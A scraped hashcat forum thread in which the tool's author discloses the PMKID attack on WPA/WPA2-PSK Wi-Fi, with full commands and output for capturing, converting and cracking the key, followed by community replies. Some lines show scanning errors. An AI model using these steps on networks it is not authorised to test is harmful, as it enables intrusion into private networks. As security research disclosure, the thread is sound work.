

hashcat Forums Wiki Tools Events

Hello There, Guest! P Login Register

hashcat Forum > Misc > User Contributions >

New attack on WPA/WPA2 using PMKID

Pages (3): 1 (2) (3) (Next »

New attack on WPA/WPA2 using PMKID

**Thread Modes** 

Posts: 4,899 Threads: 220 Joined: Apr 2010

atom Administrator

AAAAAA

08-04-2018, 06:50 PM (This post was last modified: 08-05-2018, 02:16 PM by <u>atom</u>. Edit Reason: Fixed typo in subject )

#1

In this writeup, I'll describe a new technique to crack WPA PSK (Pre-Shared Key) passwords.

In order to make use of this new attack you need the following tools:

- <u>hcxdumptool v4.2.0 or higher</u>
   <u>hcxtools v4.2.0 or higher</u>
- hashcat v4.2.0 or higher

This attack was discovered accidentally while looking for new ways to attack the new WPA3 security standard. WPA3 will be much harder to attack because of its modern key establishment protocol called "Simultaneous Authentication of Equals" (SAE).

The main difference from existing attacks is that in this attack, capture of a full EAPOL 4-way handshake is not required. The new attack is performed on the RSN IE (Robust Security Network Information Element) of a single EAPOL frame.

At this time, we do not know for which vendors or for how many routers this technique will work, but we think it will work against all 802.11i/p/q/r networks with roaming functions enabled (most modern routers).

The main advantages of this attack are as follow:

- No more regular users required because the attacker directly communicates with the AP (aka "client-less" attack)
- No more waiting for a complete 4-way handshake between the regular user and the AP
- No more eventual retransmissions of EAPOL frames (which can lead to uncrackable results)
- No more eventual invalid passwords sent by the regular user
- No more lost EAPOL frames when the regular user or the AP is too far away from the attacker
- No more fixing of nonce and replaycounter values required (resulting in slightly higher speeds)
  No more special output format (pcap, hccapx, etc.) final data will appear as regular hex encoded string

### Attack details:

The RSN IE is an optional field that can be found in 802.11 management frames. One of the RSN capabilities is the PMKID.

```
▶ Frame 70: 173 bytes on wire (1384 bits), 173 bytes captured (1384 bits) on interface 0

    Radiotap Header v0, Length 18

▶ 802.11 radio information
DIEEE 802.11 QoS Data, Flags: ....R.F.
▶ Logical-Link Control
▲ 802.1X Authentication
     Version: 802.1X-2004 (2)
     Type: Key (3)
     Length: 117
     Key Descriptor Type: EAPOL RSH Key (2)
     [Message number: 1]
   ▷ Key Information: 0x008a
     Key Length: 16
     Replay Counter: 0
     WPA Key Honce:
     Key IV:
     WPA Key RSC:
     WPA Key ID:
     WPA Key MIC:
     WPA Key Data Length: 22
   ■ WPA Key Data:
      ▲ Tag: Vendor Specific: IEEE 802.11: RSN
           Tag Number: Vendor Specific (221)
           Tag length: 20
           OUI: 00:0f:ac (IEEE 802.11)
           Vendor Specific OUI Type: 4
          RSII PMKID: 5838489bf75b31b064814e049f3fe586
```

The PMKID is computed by using HMAC-SHA1 where the key is the PMK and the data part is the concatenation of a fixed string label "PMK Name", the access point's MAC address and the station's MAC address.

```
Code:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
```

Since the PMK is the same as in a regular EAPOL 4-way handshake this is an ideal attacking vector.

We receive all the data we need in the first EAPOL frame from the AP.

How to reproduce:

1. Run hcxdumptool to request the PMKID from the AP and to dump the recieved frame to a file (in pcapng format).

```
Code:
```

\$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable\_status

Output:

```
Quote:

start capturing (stop with ctrl+c)
INTERFACE: ... wlp39s0f3u4u5
FILTERLIST. ... 0 entries
MAC CLIENT. ... 89acf0e761f4 (client)
MAC ACCESS POINT ... 4604ba734d4e (start NIC)
EAPOL TIMEOUT ... 20000
DEAUTHENTICATIONINTERVALL: 10 beacons
GIVE UP DEAUTHENTICATIONS: 20 tries
REPLAYCOUNTER ... 62083
ANONCE ... 9ddca61888470946305b27d413a28cf474f19ff64c71667e5claee144cd70a69
```

If an AP recieves our association request packet and supports sending PMKID we will see a message "FOUND PMKID" after a moment:

```
Quote:

[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]
```

Note: Based on the noise on the wifi channel it can take some time to recieve the PMKID. We recommend running hcxdumptool up to 10 minutes before aborting.

2. Run hcxpcaptool to convert the captured data from pcapng format to a hash format accepted by hashcat.

## Code:

\$ ./hcxpcaptool -z test.16800 test.pcapng

Output:

```
Quote:
start reading from test.pcapng
summary:
file name....: test.pcapng
file type..... pcapng 1.0
file hardware information...: x86_64
file os information.....: Linux 4.17.11-arch1
file application information.: hcxdumptool 4.2.0
network type...... DLT_IEEE802_11_RADIO (127)
endianess..... little endian
read errors..... flawless
packets inside..... 66
skipped packets..... 0
packets with FCS..... 0
beacons (with ESSID inside)..: 17
probe requests..... 1
probe responses..... 11
association requests..... 5
association responses..... 5
authentications (OPEN SYSTEM): 13
authentications (BROADCOM)...: 1
EAPOL packets..... 14
EAPOL PMKIDs..... 1
1 PMKID(s) written to test.16800
```

The content of the written file will look like this:

### Quote:

2582a8281bf9d4308d6f5731d0e61c61\*4604ba734d4e\*89acf0e761f4\*ed487162465a774bfba60eb603a39f3a

The columns are the following (all hex encoded):

- PMKID
- MAC AP MAC Station
- ESSID

Note: While not required it is recommended to use options -E -I and -U with hcxpcaptool. We can use these files to feed hashcat. They typically produce good results.

- · -E retrieve possible passwords from WiFi-traffic (additional, this list will include ESSIDs)
- · -I retrieve identities from WiFi-traffic
- -U retrieve usernames from WiFi-traffic

#### Code:

- \$ ./hcxpcaptool -E essidlist -I identitylist -U usernamelist -z test.16800 test.pcapng
- 3. Run hashcat to crack it.

Basically we can attack this hash as any other hash type. The hash-mode that we need to use is 16800.

\$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?!?!?!?!?!?!!!

#### Output:

```
Ouote:
hashcat (v4.2.0) starting...
OpenCL Platform #1: NVIDIA Corporation
* Device #1: GeForce GTX 1080, 2028/8112 MB allocatable, 20MCU
* Device #2: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
* Device #3: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
* Device #4: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Applicable optimizers:
 Zero-Byte
* Single-Hash
* Single-Salt
* Brute-Force
* Slow-Hash-SIMD-LOOP
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Watchdog: Temperature abort trigger set to 90c
2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a:hashcat!
Session..... hashcat
Status....: Cracked
Hash.Type.....: WPA-PMKID-PBKDF2
Hash.Target.....: 2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf...a39f3a
Time.Started....: Thu Jul 26 12:51:38 2018 (41 secs) Time.Estimated...: Thu Jul 26 12:52:19 2018 (0 secs)
Guess.Mask....: ?1?1?1?1?1?1t! [8]
Guess.Queue....: 1/1 (100.00%)
Speed.Dev.#1...: 408.9 kH/s (103.86ms) @ Accel:64 Loops:128 Thr:1024 Vec:1 Speed.Dev.#2...: 408.6 kH/s (104.90ms) @ Accel:64 Loops:128 Thr:1024 Vec:1 Speed.Dev.#3...: 412.9 kH/s (102.50ms) @ Accel:64 Loops:128 Thr:1024 Vec:1 Speed.Dev.#4...: 410.9 kH/s (104.66ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev. #*....: 1641.3 kH/s
Recovered.....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.....: 66846720/308915776 (21.64%)
Rejected..... 0/66846720 (0.00%)
Restore.Point...: 0/11881376 (0.00%)
Candidates.#1....: hariert! -> hhzkzet!
Candidates.#2....: hdtivst! -> hzxkbnt!
Candidates.#3....: gnxpwet! -> gwqivst!
Candidates.#4....: gxhcddt! -> grjmrut!
HWMon.Dev.#1....: Temp: 81c Fan: 54% Util: 75% Core:1771MHz Mem:4513MHz Bus:1 HWMon.Dev.#2....: Temp: 81c Fan: 54% Util:100% Core:1607MHz Mem:4513MHz Bus:1
HWMon.Dev.#3....: Temp: 81c Fan: 54% Util: 94% Core:1683MHz Mem:4513MHz Bus:1
HWMon.Dev.#4....: Temp: 81c Fan: 54% Util: 93% Core:1620MHz Mem:4513MHz Bus:1
Started: Thu Jul 26 12:51:30 2018
Stopped: Thu Jul 26 12:52:21 2018
```

There's also support for hash-mode 16801, which allows skipping the computation of the PMK - which is the computation that makes cracking WPA so slow. Pre-computing PMK can be useful in cases where you are on site and you cannot transfer a hash to a remote cracking rig because of an NDA. The goal is to run hashcat on your notebook which you can bring to the site.





Thanks for reporting this issue. I fixed it with the last commit.

We tried to use filterlist entries on the first outgoing broadcast packet. Since there are no incomming packets at this moment, we run into a seg fault.



08-05-2018, 07:21 PM #5
Great work and thank you to all those involved!



08-05-2018, 11:41 PM <u>#6</u>

I just registered to congrats you for this excellent discovery and to thank you for sharing it with the entire community in this "open source & full disclosure" spirit. I was pretty depressed to end my vacacions, but now i am pretty exited to come back to dig into that.



Junior Member

Threads: 0 Joined: Aug 2018

# 08-06-2018, 06:09 PM

From what it seems, this is going to be huge!

The question I think a lot people will ask: Is this attack viable (future) on non-PSK networks?

I tried at my own (radius/wpa-enterprise) network, just to check, and as expected it failed miserably.

Find

Reply

Search Thread

**#10** 

Pages (3): 1  $\left(\frac{2}{3}\right)\left(\frac{3}{3}\right)\left(\frac{\text{Next } \text{Next }}{2}\right)$ 

« Next Oldest | Next Newest »

View a Printable Version

Contact Us hashcat Homepage Return to Top Lite (Archive) Mode Mark All Forums Read RSS Syndication

Powered By MyBB, © 2002-2018 MyBB Group

Current time: 08-08-2018, 07:50 PM

Enter Keywords